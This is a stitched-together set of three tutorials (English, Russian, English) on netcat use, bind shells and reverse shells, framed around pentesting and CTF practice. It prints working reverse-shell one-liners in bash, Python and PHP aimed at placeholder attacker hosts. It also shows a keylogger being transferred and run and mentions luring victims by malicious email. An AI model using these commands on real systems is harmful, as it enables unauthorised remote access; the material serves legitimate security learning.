
We are going to learn how we can reverse shell in every OS, and some netcat commands that can help us when we are pentesting or scanning our environment.
We are going to learn:
- What is netcat
- Basics netcat commands
- Web server in netcat
- What is reverse shell
- Create a reverse shell in netcat
- Reverse shell using scripts and payloads
What is netcat?
Netcat (The Network Swiss Army knife) it is a command line tool that reads and writes data over network connections using TCP, allows us to open TCP and UDP ports for listening and allows us to scan ports similar to nmap but with some limitations. The main use of this tool is in reverse shell.
Basics netcat commands
On linux systems netcat is installed by default and if it is not installed we use the following command:
In some Windows versions it is not installed by default, so we have to install the file called nc.exe.
With the -help parameter we can see the possibilities that netcat offers us and if we want to know more information about each parameter is to use the command man to see the netcat documentation.

Scan ports. we can specify port ranges to report if any of those port ranges are open. it doesn’t do a full scan like nmap, but it reports back to the console if the port we specified is open or not.
With the parameter -z we indicate that we only search for open ports, without sending any data.
The parameter -n we indicate only ip adress, no dns names.
The parameter -v it’s for verbose, that we tell it to report back to us everything that is happening on the console.

With the -u parameter we specify that we want to scan udp ports.

We can specify that only ports that are open or successful will be reported by the console with the command grep.


Netcat allows us to communicate with client machines via tcp, as if it were a kind of chat to communicate.

On the attacker’s machine I am going to listen on port 5000 with the parameter -l (listen). If the client machine is connected to our server it will report us by console and we can send messages.

On the client machine from the terminal with the command nc we indicate the ip address of the server machine and the port that is listening, which in my case is 5000.
And we can see that I can see the messages that the server machine is sending me on the client machine.

Netcat allows us to do banner grabbing to get relevant information about a specific port or a specific page which service is running, the version, etc. In my case it will be port 80.
In this case as it is a port that runs http, I indicate with the command HEAD / HTTP/1.0 that I want information about this service. If it returns 200 ok it means that the scan has been done correctly and we can see that it reports the version of this service, the day it was created, etc. And this as attackers allows us to find possible exploits that may have a port.
If it does not work with “HTTP/1.0” or is not reporting concrete information on port 80, we can use the command /HEAD /HTTP/1.1. This is because the http port may be running http 1.1.

Another famous use of netcat is to be able to transfer files over the network via tcp. although this is insecure as we can do the same thing via ssh. but it is another alternative to be able to transfer files over the network fast wey.
So in this case i am gon a create a file with the following massege, and I am going to listen on port 4444 specifying with ”<” that i want to transfer this file when a machine wants to connect to me on port 4444.

On the client machine who will receive the file, we will specify with parameter -w is to wait 2 seconds before canceling the transfer if there is a loss of connection, we specify the ip address and the port of the server machine, and with “>” we specify that we are going to receive the file indicating the name of that file. As we can see that on the client machine the file has been received correctly and we can view the contents of the file.

What is a reverse shell?


A reverse shell consists of creating a remote connection from the shell of the victim machine to the attacker’s machine, reverse shell is the concept of access to the victim’s shell with the ip address.
For example, in our local network there is a router that inside has the firewall configured and we as attackers it is difficult to try to access the network because it is protected by the firewall. Then our objective is to access remotely on the victim machine, for example, I want to access through the terminal or shell to do things through commands, but the firewall protects us by denying those types of access. Then we can make the victim connect to us to remotely access his terminal, this concept is known as reverse shell.
Create a reverse shell in netcat
So what we would do with netcat is that the victim connects on the attacker’s machine on port 4444 via tcp. and on the victim machine we will connect via netcat with the ip address specifying the port that we have chosen on the attacker’s machine and with the parameter “-e “ we make it return a shell in this case bash on the attacker’s machine.

In the attacker we are going to listen in on the port 4444.
And in the victim machine in my case can’t not run the parameter “-e” and this happens because this parameter is insecure and there are some OS that you can not run this parameter, so I had to use some bash parameters to connect to the attacker’s machine.

As we can see in the attacker’s machine we are already connected to the shell of the victim machine.


We can indicate using script in bash to spawn a pseudo console to be able to use ctrl-c, ctrl v, to be able to handle us more comfortably in the remote shell.

We do ctrl-z, type the following command and type “reset” to reset the terminal configuration.

we export two environment variables, so that we can use the terminal comfortably, like in ssh.
The other option is that we can execute this command on the victim machine to connect from the attacking machine.

And the above command allows us to connect to the shell of the victim machine and automatically the pseudo console is applied to us.

Reverse shell in windows
On the attacking machine we listen in on port 8888 via TCP.

We perform the following command on the victim machine, with the parameter -e we are indicating the type of shell that we are going to report on the attacker’s machine, in this case being windows we will put cmd.exe, we see that it reports me in the terminal that the port 8888 is open. It is important to mention that windows by default does not have netcat installed so we have to look for the netcat executable which is “nc.exe”.

And on the attacker’s machine we already have shell access to the windows machine.

Reverse shell using scripts and payloads
If we are attackers, how can we make the victim be able to execute these types of commands on his computer? or it could also be that he does not have netcat installed on his computer.
To do this there are a lot of scripts that we can run on the victim’s machine. An example we can send the victim a malicious email that he press a button and the script runs automatically and we can gain access as attackers. This term is known as RAT (remote administration tool) is a method that hackers use to remotely access to the victim’s machine, but i will cover this in the another article, since here we are talking about reverse shell.
For example in my case I am going to run a script on the victim machine so that I can access the powershell of the victim machine on my attacker machine. So on the attacker’s machine I am going to listen on port 3001.

To provide the size of the terminal on the attacking machine we are going to execute the following command to know the size of our terminal. and this command varies if we put the terminal minimized or in full window.
In the victim machine in the powershell I am executing the script. Basically what I’m doing is to say that I want to run the following script that is in github, with the parameter remoteip I indicate the ip of the attacking machine and with the parameter remoteport I indicate the port that is listening, which is my case is the port 3001. And with the parameter rows and cols I indicate how I want to display the size of the shell in my attacker terminal.

We do ctrl+z and as before I recommend to use this command so that we can move better in the remote terminal.

And as we can see thanks to the previous command that we have executed we can use ctrl + c, to move better in the remote shell from our attacker’s machine.
In conclusion we have been able to learn how attackers can access our systems in an easier way. and it is also important to know how to use netcat if we are system administrators or are auditing a company and also these techniques are needed to know if we are doing ctf’s in hack the box, tryhackme.
Время на прочтение5 мин
Количество просмотров52K
Друзья, всех приветствую!
В этой статье мы поговорим о том, что такое Netcat и с помощью него реализуем Bind и Reverse Shell соответственно.
Netcat
Netcat, впервые выпущенный в 1995 году (!), является одним из «оригинальных» инструментов тестирования на проникновение в сеть. Netcat настолько универсален, что вполне оправдывает авторское название «швейцарский армейский нож» хакера. Самое четкое определение Netcat дают сами разработчики: «простая утилита, которая считывает и записывает данные через сетевые соединения, используя протоколы TCP или UDP».
Подключение к порту TCP/UDP
Как следует из описания, Netcat может работать как в режиме клиента, так и в режиме сервера. Для начала давайте рассмотрим клиентский режим. Мы можем использовать клиентский режим для подключения к любому порту TCP/UDP, что позволяет нам: Проверить, открыт или закрыт порт или подключиться к сетевой службе.
Давайте начнем с использования Netcat (nc), чтобы проверить, открыт ли порт 80 на тестируемой машине (в качестве тестируемой машины мы будем использовать основную машину на которой установлена ВМ !!!).
Мы введем несколько аргументов: опцию -n, чтобы отключить DNS и поиск номеров портов по /etc/services; -v для вывода информации о процессе работы; IP-адрес назначения; и номер порта назначения:
P.S. Чтобы узнать IP-адрес основной машины выполните команду ipconfig в командной строке если у вас основная машина Windows, и ifconfig если у вас Linux или MacOS.

Возвращаемся в Kali:
kali@kali:~$ nc -nv 192.168.0.178 80
TCP-соединение с 192.168.0.178 прошло успешно, поэтому Netcat сообщает, что удаленный порт открыт.
Прослушивание портов TCP/UDP
Прослушивание порта TCP/UDP с помощью Netcat полезно для сетевой отладки клиентских приложений или получения сетевого соединения TCP/UDP. Давайте попробуем реализовать простую службу чата с участием двух машин, используя Netcat как в качестве клиента, так и в качестве сервера. На машине Windows с IP-адресом 192.168.0.178 был настроен Netcat на прослушивания входящих соединений на порту TCP 4444. Мы будем использовать опцию -n для отключения DNS, -l для для создания слушателя, опцию -v и -p для указания номера порта прослушивания:
C:\Program Files\nc111nt> nc -nlvp 4444

P.S. Скачать Netcat для Windows вы можете здесь
Теперь давайте подключимся к этому порту с нашей Linux-машины:
kali@kali:~$ nc -nv 192.168.0.178 4444
И напишем что-нибудь. Например «Hello». Наш текст будет отправлен на машину Windows через TCP-порт 4444:

Мы можем продолжить чат с машины Windows:

Хотя этот пример не очень интересен, но он демонстрирует несколько важных возможностей Netcat. Прежде чем продолжить, постарайтесь ответить на такие важные вопросы как: Какая машина выступала в качестве сервера Netcat? Какая машина выступала в роли клиента Netcat? На какой машине был открыт порт 4444? В чем разница в синтаксисе командной строки между клиентом и сервером?
Передача файлов с помощью Netcat
Netcat также можно использовать для передачи файлов, как текстовых, так и бинарных, с одного компьютера на другой. Чтобы отправить файл с нашей виртуальной машины Kali на систему Windows, мы инициируем настройку, похожую на предыдущий пример с чатом, с некоторыми небольшими отличиями. На машине Windows мы установим слушателя Netcat на порт 4444 и перенаправим вывод в файл под названием incoming.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe
В системе Kali мы передадим файл klogger.exe на машину Windows через TCP-порт 4444:
kali@kali:~$ nc -nv 192.168.0.178 4444 < /usr/share/windows-resources/binaries/klogger.exe
Обратите внимание, что мы не получили от Netcat никакой обратной связи о ходе загрузки файла. Мы можем просто подождать несколько секунд, а затем проверить, полностью ли загружен файл. Файл был полностью загружен на машину Windows, попытаемся запустить его:
C:\Program Files\nc111nt> incoming.exe -h

Как вы видите передача и запуск файла klogger.exe выполнены успешно! P.S. В одном из уроков я расскажу как сделать так, чтобы антивирус не «детектил» файлы и исполняемые модули. А пока двигаемся дальше…
Удаленное администрирование с помощью Netcat
Одной из самых полезных функций Netcat является возможность перенаправления команд. Версия netcat-traditional (версия Netcat скомпилированная с флагом «-DGAPING_SECURITY_HOLE») включает опцию -e, которая выполняет программу после установления или получения успешного соединения. Эта мощная функция открывала интересные возможности с точки зрения безопасности и поэтому недоступна в большинстве современных систем Linux/BSD. Однако, в связи с тем, что Kali Linux является дистрибутивом для тестирования на проникновение, версия Netcat, включенная в Kali, поддерживает опцию -e. Если эта опция включена, она может перенаправлять входные, выходные данные и сообщения об ошибках исполняемого файла на TCP/UDP порт, а не на консоль по умолчанию. Например, рассмотрим исполняемый файл cmd.exe. Мы можем привязать cmd.exe к локальному порту и перенаправить STDIN, STDOUT и STDERR в сеть. Давайте рассмотрим несколько сценариев:
Сценарий Netcat Bind Shell
В нашем первом сценарии Миша (работающий под управлением Windows) обратился за помощью к Кате (работающей под управлением Linux) и попросил ее подключиться к его компьютеру и отдать некоторые команды удаленно. Миша имеет публичный IP-адрес и напрямую подключен к Интернету. Катя, однако, находится за NAT и имеет внутренний IP-адрес. Мише нужно привязать cmd.exe к порту TCP на его публичном IP-адресе и попросить Катю подключиться к его определенному IP-адресу и порту. Миша запустит Netcat с параметром -e для выполнения cmd.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 -e cmd.exe
Теперь Netcat привязал TCP порт 4444 к cmd.exe и будет перенаправлять любые входные, выходные данные или сообщения об ошибках от cmd.exe в сеть. Другими словами, любой человек, подключающийся к TCP порту 4444 на машине Миши (надеемся, что Катя), будет видеть командную строку Миши. Это действительно «зияющая дыра в безопасности»!
kali@kali:~$ nc -nv 192.168.0.178 4444

Как мы видим, все работает так, как и ожидалось. На следующем изображении показан этот сценарий:

Сценарий Reverse Shell
В нашем втором сценарии Катя нуждается в помощи Миши. В этом сценарии мы можем использовать еще одну полезную функцию Netcat — возможность посылать команды на хост, прослушивающий определенный порт. В этой ситуации, Катя не может (по сценарию) привязать порт 4444 для /bin/bash локально (bind shell) на своем компьютере и ожидать подключения Миши, но она может передать управление своим bash на компьютер Миши. Это называется reverse shell. Чтобы это заработало, Миша сначала настроит Netcat на прослушивание. В нашем примере мы будем использовать порт 4444:
C:\Program Files\nc111nt> nc -nlvp 4444
Теперь Катя может отправить Мише обратный shell (reverse shell) со своей Linux-машины. И снова мы используем опцию -e, чтобы сделать приложение доступным удаленно, которым в данном случае является /bin/bash, оболочка Linux:
kali@kali:~$ nc -nv 192.168.0.178 4444 -e /bin/bash
Как только соединение будет установлено, Netcat Кати перенаправит /bin/bash входные, выходные и данные об ошибках на машину Миши, на порт 4444, и Миша сможет взаимодействовать с этой оболочкой:

На следующем изображении показан сценарий обратного шелла (reverse shell), в котором Миша получает удаленный доступ к командной оболочке на машине Кати, преодолевая корпоративный брандмауэр:

Всем спасибо за внимание! 
Подписывайтесь на меня в соц. сетях, буду всем рад!
Hi and welcome to InfoSecAdemy, We will be learning about Netcat and it’s use in ethical hacking and Penetration Testing. It is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs. More specifically we will be covering all things Netcat reverse shells.
Installation:
Netcat is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs
Linux
Run below command in your terminal:
sudo apt-get install netcat
Windows
For Windows, Netcat Binary can be downloaded from here(Make sure to recheck the MD5 hash value is 37f2383aa4e825e7005c74099f8bb2c3). After downloading the zip file:
- Extract it in your desired location
- Open CMD and traverse into the folder where Netcat has been extracted. Password of the .zip file is ‘nc’:
cd <path-to-netcat-folder> - Run
nc
Mac
Netcat can be installed in Mac using homebrew package manager. For that we need to first install the homebrew package manager and then install netcat.
Installing HomeBrew:
ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" < /dev/null 2> /dev/null
Installing Netcat:
brew install netcatNetcat Reverse Shells and Sessions Initial Setup:
Now that our netcat (abbreviated as “nc”) is up and running, let’s explore it’s usage. As per it’s authors, Netcat can be used for below:
- Outbound/Inbound (TCP or UDP) connections
- Any source port can be used by netcat
- Can locally use any configured source network address (locally).
- Port Scanning
- It has loose source routing functionality
- It can read CLI arguments from STDIN
- Slow transmitting mode
- Hex-dump of any communication.
- It can allow other programs to establish connections etc.
We are primarily focused about netcat’s first feature i.e. Outbound TCP connections to or from any ports. There are two types of interactive shell sessions frequently used in ethical hacking.
- Netcat Reverse Shells:
A Reverse Shell is essentially a session that initiates from a remote machine i.e. target machine towards the attacker machine. The attacker machine is listening on a specified port for communication, on which it receives connection from the target machine.

- Bind Shell:
A Bind Shell on the other hand is a type of shell session from an attacker machine towards a target machine. The target machine opens up a specified port for communication, on which it receives connection from the attacker machine.
In Ethical hacking or Penetration Test/Red Teaming exercises, after gaining Remote Code Execution (RCE), attacker moves toward gaining a remote shell session through either reverse shell or bind shell, so that the session is more stable and interactive. Here Netcat comes in handy because of its easy usability and cross platform utilization, attacker can get a remote shell smoothly.
Creating Our Reverse Shell with Netcat:
We simply have to follow below straightforward steps to achieve our aim:
- Set Up a Netcat listener on the attacking machine.
- Connect back to Netcat listener from target machine, after achieving remote code execution.
- Run commands on the target from the attacking machine through the Netcat shell session.
These are 3 basic steps to get a remote shell via Netcat. However, the shell we will get through this will not be much interactive, which is commonly referred as “Dumb shell” among the Red Team Community. We will discuss later in article how to get Fully Interactive TTYs that can run shell commands like “clear”, do tab completion and even run Ctrl+C, which will otherwise kill our complete Netcat session.
Enviroment Configuration:

In our demonstration we will be using Ubuntu as “Target” or “Victim” machine and Kali Linux as our “attacker” machine. IP mapping of both the machine is as below:
Target Machine: 192.168.10.31 – Ubuntu

Attacker Machine: 192.168.10.13 – Kali
Before starting off we are assuming that we have gained Remote Command Execution on our target machine (Ubuntu) during the initial phase of penetration testing, now we can gain remote netcat reverse shells and sessions through Netcat on our attacker machine (Kali).
Demonstration:
We start off first, by confirming if we have Netcat binary installed on our target machine by running:
which nc
“which” is a simple *nix command to tell the location of binary given in STD IN. If the system has binary it will throw out the path of that binary in STD OUT. In our case, we have got the path confirming we have Netcat binary installed on our target machine.
Excellent, now we have to fire up a Netcat listener on TCP port 4444 on our attacker machine, since we are demonstrating the shell using the below command:
nc –lvp <port> -l for listen mode, for inbound connects
-v for verbose
-p [port] for specifying port number
It is totally to either use all these flags combined or separately in our final command.

Great, now our Netcat listener is up and running on port 4444 on attacking machine and waiting for incoming connections from the victim machine.
Now let’s get onto our victim machine where we already got a RCE and get a persistent reverse shell connection of it on our attacker machine. Minimal command used for that purpose is as below:
nc <attacker-ip> <port> -e /bin/bash -e [prog] inbound program to execute
It takes two arguments in this command:
Attacker IP – IP of the attacking machine where you wish to receive connection.
Port – port number on which we have set up the listener.

Now, let’s get back to our Kali attacking machine and see if we get the shell on our attacking machine or not.

For Windows:
If your victim machine is windows, then you have to specify the cmd.exe in -e flag, as shown below:
nc.exe <attacker-ip> <port> -e cmd.exe
What if Netcat not available on target?
Now let’s discuss an edge case scenario, where we successfully achieved Remote Code Execution (RCE), but don’t have Netcat on our target machine. We also assume, that certain commands like wget, curl etc are blocked for our user which essentially means we cannot download Netcat binary from the internet.
This is a common scenario faced in common CTFs and HackTheBox machines and hence it has multiple workarounds. Let’s look at various different ways through which we can gain Netcat Reverse Shells from our target machine to our Netcat listener on attacking machine.
We will be using one-liner shells in our demonstration.
Bash Reverse Shell:
We can confirm Bash on the target host as earlier by which <binary-name> command in Linux:
Now that we have confirmed the existence of bash on our victim machine now lets, get the reverse shell.

bash -i >& /dev/tcp/ATTACKER-IP/ATTACKER-PORT 0>&1

Python3 Reverse Shell:
Python is always a good candidate to get candidate when our victim machine is from *nix family.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKER-IP",ATTACKER-PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP Reverse Shell:
PHP is very common language which can be found on web servers. Following is the one liner PHP reverse shell:
php -r '$sock=fsockopen("ATTACKER-IP",ATTACKER-PORT);exec("/bin/sh -i <&3 >&3 2>&3");'
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)
Others:
Various other programming/scripting languages can be used to get a reverse shell on the attacker listener in the absence of Netcat utility. Following resources can be consumed for that purpose:
- HighOn Coffee Cheat Sheet
- PayloadAllThings Cheat Sheet
Bind Shell with Netcat:
It was explained earlier in the tutorial that bind shell binds specified port of target and listens for potential incoming TCP/UDP connections. Now let’s have a walkthrough of the process.

Looking in the above diagram, you will notice that target machine binds Bash shell to the specified port using Netcat utility. And then the remote attacker then connects via specified port on the target host.
To successfully achieve a bind shell remotely, below are the minimalistic commands that we need to execute:
- Bind bash/sh shell to a port with the help of Netcat
- Establish a TCP/UDP connection with target machine on the specified port
- Run commands from the attacking machine on the on the compromised machine
Netcat Bind Shell Example:
We will simply run below command in our target machine:
nc –lvp <bind-port-number> -e /bin/bash 
Now below command will be run from the attacker machine to catch the shell:
nc <victim-IP> <Binded-port> 
As depicted in the screenshots, target host binds bash shell to the TCP port i.e. 4444 and then remote attacker connects to it to get the shell of the target.
Upgrading Simple Shell to Fully Interactive TTYs:
Till this point, you have successfully gained a working either reverse or bind shell through which you can execute system commands onto the remote target host.
Now if you notice, this bash shell isn’t as much interactive as normal bash shell would’ve been. There are various problems with these type of shells, some of them are listed below:
- Doesn’t do tab completion
- Closes the complete shell if we press
Ctrl+C - STDERR usually isn’t displayed
- No job control etc.
To summarize it, these type of shells are hard to work with and our life will be much easier if we have a fully interactive shell. Now let’s make this “dump shell” more interactive which can serve our needs better.
We will be discussing 2 ways to make our dump shell better:

Python pty Module:
The pty module gives capability to initiate a pseudo-terminal that can force su and ssh commands to think they are run in standard terminal. To upgrade a dump shell you have to run following command in the terminal:
python -c 'import pty; pty.spawn("/bin/bash")' #for python2
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3
Upgrading from Netcat with Magic:
In this technique we will upgrade a dumb shell session to fully interactive TTY by setting stty flags.
Firstly, upgrade the shell using technique learnt in first method i.e. running pty module using below:
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3Now we will put this shell session in the background of our Kali by pressing Ctrl+Z.
Now while shell session is running in the background, Let’s examine the some information regarding this terminal.

Note the output of echo $TERM and size of the current of TTY.
Now we will set the current STTY type to raw and tell it to echo the input chars:
stty raw –echoSTTY output might look somewhat weird, so please don’t worry and continue with our suggested steps. Though you might not able to see input commands but as we type, terminal understand and processes our commands.
We will foreground our previously backgrounded shell by running fg from the victim machine. After that, we will reinitialize using reset command.

Note: It might look that we ran nc –lvp 4444 again but it’s not the case. We just foregrounded the initial shell by fg and reset command was entered into the initial shell, though it might look weird on the screen.
Once we ran the reset command, things will get normal. Now we need to set some variables in the terminal which will match our Kali terminal, from the info gathered earlier.
Note: The information of your Kali terminal could be change so make sure before assigning values to your variables.
export SHELL=bash
export TERM=xterm256-color
